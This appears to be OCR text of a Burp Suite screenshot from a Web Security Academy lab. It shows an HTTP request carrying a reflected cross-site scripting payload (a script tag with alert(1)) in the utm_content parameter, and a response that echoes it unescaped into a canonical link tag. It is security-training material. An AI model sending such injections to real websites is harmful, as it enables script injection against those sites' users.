 Request
Pretty Raw Hex \n
1 GET /?utm_content='+/><script>alert(1)</script>HTTP/2 HTTP/2
2 Host: 0a4e0047037750c08054e4cd00df00c5.web-security-academy.net
3 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a4e0047037750c08054e4cd00df00c5.web-security-academy.net
/
15 Accept-Encoding: gzip, deflate, br
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=35
5 Age: 9
6 X-Cache: hit
7 Content-Length: 8532
8
9 <!DOCTYPE html>
10 <html>
11 <!--LAB_HEAD_START-->
12 <head>
13 <link href=/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
14 <link href=/resources/css/labsBlog.css rel=stylesheet>
15 <link rel="canonical" href='
//0a4e0047037750c08054e4cd00df00c5.web-security-academy.net
/?utm_content=' />
<script>
alert(1)
</script>
HTTP/2'/>